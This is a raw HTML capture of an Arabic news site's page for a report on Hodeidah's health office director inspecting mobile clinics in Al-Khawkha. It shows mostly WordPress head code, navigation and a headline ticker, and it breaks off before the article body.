

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cratar.net/archives/10763
body_size: 12933
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة | CRATAR NET | كريتر نت</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cratar.net/xmlrpc.php">
<meta property="og:image" content="https://www.cratar.net/wp-content/uploads/2018/11/IMG-20181106-WA0061.jpg"/>
    <meta property="og:image:width" content="0" />
    <meta property="og:image:height" content="0" />

<meta property="og:title" content="مدير مكتب الصحة العامة والسكان بالحديدة يتفقد مشروع العيادات الطبية  بالخوخة"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="كريتر (الحديدة) / خاص : اطلع اليوم مدير مكتب الصحة العامة والسكان بالحديدة الدكتور علي الاهدل مشروع العيادات الطبية المتنقلة في مديرية الخوخة. وطاف الاهدل ومعه مدير مديرية الخوخة محمد عبدالسلام مرافق"/>
<meta property="og:url" content="https://www.cratar.net/archives/10763"/>
<meta property="og:site_name" content="CRATAR NET | كريتر نت"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />

<link rel="pingback" href="https://www.cratar.net/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/html5.js"></script>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; الخلاصة" href="https://www.cratar.net/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; خلاصة التعليقات" href="https://www.cratar.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cratar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cratar.net is managing ads with Advanced Ads 1.55.0 --><script id="crata-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.cratar.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A700&#038;subset=latin&#038;ver=1711475974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cratar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cratar.net/wp-json/wp/v2/posts/10763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cratar.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.cratar.net/wp-content/themes/pegsweb/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cratar.net/archives/10763" />
<link rel='shortlink' href='https://www.cratar.net/?p=10763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F10763" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F10763&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Droid Sans";line-height:25px;font-weight:700;font-style:normal;color:#1414e0;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#1624e5;}.header{background-color:#ffffff;}{color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
body, body.layout-boxed {
}
                                    </style>
<style>
    .mom-post-meta.nb-item-meta {
    font-size: 14px !important;
}
body {
    font-family: 'Droid Arabic Kufi', serif !important;
}
</style>
    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-10763 single-format-standard wp-theme-pegsweb left-sidebar singular sticky_navigation_on navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars aa-prefix-crata-" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.cratar.net">
		                                                    <img src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" alt="CRATAR NET | كريتر نت" width="400" height="192" />
                                                                    <img class="mom_retina_logo" src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" width="400" height="192" alt="CRATAR NET | كريتر نت" />
                        		                    </a>

					
                    </div>
                    <div class="header-right header-right_custom-content" style="margin-top:20px"><a href="https://www.cacbankye.com/" aria-label="CAC_Cards_Ads-ezgif.com-resize"><img src="https://www.cratar.net/wp-content/uploads/2022/12/CAC_Cards_Ads-ezgif.com-resize.gif" alt=""  width="700" height="100"   /></a></div>
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-menu" class="main-menu mom_visibility_desktop"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-menu-1" class="device-menu mom_visibility_device"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.cratar.net">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.cratar.net/wp-content/themes/pegsweb/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
        		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
            
             <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>أخر الأخبار</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412577">مقابل 1 مليار دولار..ترامب يدعو الدول إلى دفع المال للانضمام إلى مجلس السلام في غزة</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412574">المئذنة هندسة الروح</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412571">الجعدي : القضية الجنوبية تمر بتحولات كبيرة</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412567">واشنطن تتوعد بحرمان الحوثيين من مصادر التمويل عبر استهداف شبكات التهريب والوكلاء</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412563">رئيس جامعة لحج .. يتفقد سير امتحانات الفصل الاول بكلية الزراعة في يومها الأول</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412560">لقاء وزاري ومحلي يبحث أوضاع القطاع الزراعي والبيطري بجزيرة سقطرى </a></li>
